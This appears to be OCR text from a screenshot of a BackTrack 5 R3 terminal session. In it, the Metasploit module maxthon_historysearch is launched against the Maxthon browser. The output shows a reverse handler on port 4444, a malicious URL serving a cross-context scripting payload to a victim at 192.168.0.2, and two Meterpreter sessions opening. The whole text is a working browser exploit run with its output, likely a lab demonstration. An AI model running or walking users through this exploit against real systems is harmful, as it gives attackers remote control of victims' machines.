 Applications Places System
Tue Oct 30, 1:02 PM
root@bt: /opt/metasploit/msf3
File Edit View Terminal Tabs Help
root@bt: /opt/metasploit/msf3
root@bt: ~
Exploit target:
Id Name
-- ----
0 Maxthon
msf exploit(maxthon_historysearch) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.0.4:4444
msf exploit(maxthon_historysearch) > [*] Using URL: http://0.0.0.0:8080/AJwQibgdCYc8
[*] Local IP: http://192.168.0.4:8080/AJwQibgdCYc8
[*] Server started.
[*] 192.168.0.2 maxthon_historysearch - Sending Maxthon about:history XCS for request /AJwQ
ibgdCYc8
[*] 192.168.0.2 maxthon_historysearch - Sending Maxthon about:history XCS for request /AJwQ
ibgdCYc8
[*] Sending stage (752128 bytes) to 192.168.0.2
[*] Meterpreter session 1 opened (192.168.0.4:4444 -> 192.168.0.2:64774) at 2012-10-30 13:02:22
+0100
[*] Sending stage (752128 bytes) to 192.168.0.2
[*] Meterpreter session 2 opened (192.168.0.4:4444 -> 192.168.0.2:64775) at 2012-10-30 13:02:24
+0100
<< back | track 5 r3
root@bt: /opt/metaspl...
[browser - File Browser]